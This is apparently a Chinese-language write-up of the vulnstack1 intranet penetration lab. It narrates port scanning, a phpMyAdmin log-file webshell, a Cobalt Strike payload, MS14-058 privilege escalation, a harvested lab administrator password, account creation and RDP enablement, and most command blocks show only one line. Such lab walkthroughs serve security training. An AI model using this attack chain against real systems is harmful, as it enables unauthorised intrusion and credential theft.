内网渗透靶场vulnstack系列:vulnstack1



一、实验环境

vulnstack1:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

实验环境:

1 | 攻击者本地:192.168.247.1 |

实验工具:AntSword、Coblat Strike、MSF、msfvenom

实验目的:在实践中学习内网渗透,主要为了练习,所以过程能学习到的地方都可以练一练。

二、实战



1、目标192.168.247.133信息收集

端口扫描,发现存在两个开放端口80 http、3306 mysql

1 | nmap -sC -sV -Pn -T5 192.168.247.133 |



访问80端口是phpinfo,并从页面获取到以下信息。并且可以从页面下方测试mysql连接来进行数据库连接测试,随便输了root/root,便连上了

1 | 服务器:Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586 |



针对网站进行探测,发现存在以下页面





访问phpadmin,用root/root登录,果然进来了,发现mysql是5.5.53,并且存在其它数据库newyxcms,猜测应该存在其它没探测到的页面,先记录下,万一用得到。

2、Getshell



首先考虑phpmyadmin漏洞利用,参考了https://www.cnblogs.com/liliyuanshangcao/p/13815242.html,尝试直接写入文件来getshell失败,没有写权限,尝试用日志记录写入shell 成功了

1 | # 开启日志记录 |

访问并用蚁剑连接







Cobalt Strike上线,设置监听

生成payload

蚁剑终端执行payload,CS成功获取shell。



3、本机信息收集并提权

1 | Systeminfo |



Administrator权限 提权到system。参考了狼组提权文章,未打MS14-058补丁KB3000061并且适用WIN7。

用CS的MS14-058提权



1 | ipconfig /all |



收集主机密码

Administrator/Hongrisec@2019



开启远程桌面





查看3389端口是否开启



添加帐号,开启远程桌面进行链接

1 | # 添加账号 |

